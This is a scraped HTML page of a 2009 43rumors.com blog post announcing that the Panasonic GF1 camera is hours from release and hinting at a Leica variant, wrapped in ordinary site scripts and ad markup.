				mouseDrag  : true,
				autoHeight: true,
				});
		
		});</script></div><script>jQuery(window).load(function(){jQuery("#post-grid-58574 .grid-items").masonry({isFitWidth: true}); });</script></div></div><div id="custom_html-23" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div align="center" data-freestar-ad="__320x100 __970x90" id="43rumors_leaderboard_atf"  width="970" height="90">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_leaderboard_atf", slotId: "43rumors_leaderboard_atf" });
  </script>
</div></div></div>
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			<div id="leftgoogle">


</div>

			
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-m-0 wpex-text-3xl">we are getting closer&#8230;</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2009-09-01">September 1, 2009</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-1" href="https://www.43rumors.com/category/rumor/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.43rumors.com/we-are-getting-closer/#comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="4784 https://43rumors.com/?p=4784">1 Comment</span></a></li></ul>

<div class="single-blog-content single-content entry wpex-mt-20 wpex-mb-40 wpex-clr"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/we-are-getting-closer/" data-a2a-title="we are getting closer…"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/we-are-getting-closer/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/we-are-getting-closer/" data-text="we are getting closer…"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fwe-are-getting-closer%2F&amp;linkname=we%20are%20getting%20closer%E2%80%A6" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/we-are-getting-closer/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div><p>2-3 hours and the camera should be officially announced. I am continuely monitoring the situation. 43rumors will keep you updated the whole day with all the news, images and previews!</p>
<p>P.S.: Someone is starting to believe that Leica will also announce a Leica version of the Panasonic GF1 camera. I have good sources inside Leica, I will try to catch more infos&#8230;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.43rumors.com/we-are-getting-closer/" data-a2a-title="we are getting closer…"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.43rumors.com/we-are-getting-closer/" data-wpel-link="internal"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.43rumors.com/we-are-getting-closer/" data-text="we are getting closer…"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.43rumors.com%2Fwe-are-getting-closer%2F&amp;linkname=we%20are%20getting%20closer%E2%80%A6" title="Facebook" rel="nofollow noopener external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://www.43rumors.com/we-are-getting-closer/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div></div>


<div id="disqus_thread"></div>
</article>

			
			 
	<div id="text-87" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr">			<div class="textwidget"><p>**This post contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
<p>As an Amazon Associate I earn from qualifying purchases</p>
</div>
		</div><div id="classictextwidget-14" class="sidebar-box widget classic-textwidget custom-classic-textwidget wpex-mb-30 wpex-clr">			<div class="classic-text-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1226564767153163"
     data-ad-slot="2688876788"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/>
</div>
		</div>
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="custom_html-24" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail -->
<div align="center" id="43rumors_right_rail">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail", slotId: "43rumors_right_rail" });
</script>
</div></div></div><div id="custom_html-15" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><div id="topcontact">
<a href="https://www.43rumors.com/contact-me/" data-wpel-link="internal"><p>Click here to share a rumor or news anonymously!</p></a>
</div></div></div><div id="custom_html-19" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget">Please follow our new sister website <a href="https://www.l-rumors.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer">L-rumors.com</a> if you want to read all news about the new L-mount alliance.</div></div>      <div id="mailpoet_form-2" class="sidebar-box widget widget_mailpoet_form wpex-mb-30 wpex-clr">
  
      <div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Subscribe to Our Newsletter</div>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.43rumors.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="ee69397e09" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_YzhiZjY1ZjFlODE5X2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1lm9r" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1lm9r"></span></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<div class="mailpoet_paragraph" >*Please also check your spam folder if you don't get the confirmation mail. And mark the mail as "non-spam" to see the future newsletter.</div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder now to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  <div id="custom_html-34" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_mid -->
<div align="center" data-freestar-ad="__300x250" id="43rumors_right_rail_mid">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_mid", slotId: "43rumors_right_rail_mid" });
  </script>
</div></div></div><div id="text-84" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Amazon</div>			<div class="textwidget"><p>43Rumors is participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for us to earn fees by linking to Amazon.com and affiliated sites.</p>
<p>43Rumors is a participant in the Amazon EU Associates Programme, an affiliate advertising programme designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.co.uk, Amazon.de, Amazon.es, Amazon.it, Amazon.fr</p>
</div>
		</div><div id="text-88" class="sidebar-box widget widget_text wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Affiliation disclosure</div>			<div class="textwidget"><p>This website contains affiliate links and I will be compensated if you make a purchase after clicking through my links.</p>
</div>
		</div><div id="custom_html-29" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_2 -->
<div align="center" id="43rumors_right_rail_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_2", slotId: "43rumors_right_rail_2" });
</script>
</div></div></div><div id="custom_html-35" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: 43rumors_right_rail_3 -->
<div align="center" data-freestar-ad="__120x600" id="43rumors_right_rail_3">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "43rumors_right_rail_3", slotId: "43rumors_right_rail_3" });
  </script>
</div></div></div></div>

	
</aside>


</div>


			
<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main wpex-print-hidden">
	<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://www.43rumors.com/short-dpreview-leak-on-dpreview/" rel="prev" data-wpel-link="internal"><span class="wpex-mr-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l192 192c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 246.6 86.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-192 192z"/></svg></span><span class="screen-reader-text">previous post: </span>(FT5) UPDATED-> The GF1 is REAL!!!  Short leak on dpreview&#8230;</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://www.43rumors.com/the-new-panasonic-gf1-is-here/" rel="next" data-wpel-link="internal"><span class="screen-reader-text">next post: </span>The new Panasonic GF1 is here!<span class="wpex-ml-10 wpex-icon wpex-icon--xs wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"/></svg></span></a></li></ul>
</div>

		</main>

		
		


	
		<footer id="footer" class="site-footer wpex-surface-dark wpex-link-decoration-vars-none wpex-print-hidden">

			
			<div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr gap-30">
		<div class="footer-box span_1_of_4 col col-1"><div id="text-77" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Disclaimer</div>			<div class="textwidget"><p>Disclaimer: 43Rumors has no affiliation with any of the equipment manufacturers mentioned on this site. Please visit their official websites by typing the specific brand name and adding .com after it in your browser. All trademarks and brands belong to their respective owners.</p>
<p>Here is the definition of the word “rumor” according to Merriam Webster dictionary:</p>
<p>Pronunciation: \ˈrü-mər\<br />
Function: noun<br />
Etymology: Middle English rumour, from Anglo-French, from Latin rumor clamor, gossip; akin to Old English rēon to lament, Sanskrit rauti he roars</p>
<p>Date: 14th century<br />
1: talk or opinion widely disseminated with no discernible source<br />
2: a statement or report current without known authority for its truth<br />
3 archaic : talk or report of a notable person or event</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-2"><div id="text-76" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Content Copyright</div>			<div class="textwidget"><p>If you want to use any image from this website you have to ask for permission. You cannot copy more than 20 words from any of our posts. And you have to define the source with &#8220;Source: 43rumors.com&#8221; (working link).</p>
</div>
		</div></div>

	
		<div class="footer-box span_1_of_4 col col-3"><div id="text-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_text"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Rumors classification</div>			<div class="textwidget"><p>FT= FourThirds<br />
FT1=probably fake rumor<br />
FT2=rumor from unkown sources<br />
FT3=50% chance it is correct<br />
FT4=rumor from known sources<br />
FT5=almost certainly correct!<br />
</p></div>
		</div></div>

	</div>
</div>

			
		</footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-md-text-left wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10 wpex-md-flex-row wpex-md-justify-between wpex-md-items-center">

<div id="copyright" class="wpex-last-mb-0">Copyright @43Rumors.com</div>

<nav id="footer-bottom-menu"  aria-label="Footer menu"><div class="menu-partnermenu-container"><ul id="menu-partnermenu-1" class="menu wpex-flex wpex-flex-wrap wpex-gap-x-20 wpex-gap-y-5 wpex-m-0 wpex-list-none wpex-justify-center wpex-md-justify-end"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58096"><a href="https://www.sonyalpharumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Sonyalpharumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/sar_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58097"><a href="https://www.fujirumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Fujirumors</span><img width="106" height="30" src="https://www.43rumors.com/wp-content/uploads/2019/12/FR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58099"><a href="https://www.mirrorlessrumors.com" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Mirrorlessrumors</span><img width="168" height="30" src="https://www.43rumors.com/wp-content/uploads/2016/02/MR_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83560"><a href="https://www.l-rumors.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">L-rumors</span><img width="90" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/L-rumors-topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99894"><a href="https://www.nikoneye.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">Nikoneye</span><img width="118" height="30" src="https://www.43rumors.com/wp-content/uploads/2024/02/Nikoneye-top.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106853"><a href="https://canonbuzz.com/" class="menu-image-title-hide menu-image-not-hovered" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer"><span class="menu-image-title-hide menu-image-title">CanonBuzz</span><img width="139" height="30" src="https://www.43rumors.com/wp-content/uploads/2025/12/CB_topbar.png" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></a></li>
</ul></div></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-afterself" aria-label="Mobile menu" data-wpex-insert-after="#wpex-mobile-menu-navbar">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/totalchild11/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "43rum-20";
    amzn_assoc_linkid = "eb32db42b638775645cbe0e004837b39";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US"></script>

<button id="pmLink">Privacy Manager</button>
<script src="https://www.43rumors.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.43rumors.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="disqus_count-js-extra">
var countVars = {"disqusShortname":"43rumorsadmin"};
//# sourceURL=disqus_count-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script id="disqus_embed-js-extra">
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"4784 https://43rumors.com/?p=4784","disqusShortname":"43rumorsadmin","disqusTitle":"we are getting closer\u2026","disqusUrl":"https://www.43rumors.com/we-are-getting-closer/","postId":"4784"};
//# sourceURL=disqus_embed-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-29","#custom_html-35"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.43rumors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://www.43rumors.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.6" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ&co=aHR0cHM6Ly93d3cuNDNydW1vcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f5cw1zmtbwrn
body_size: 48871
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
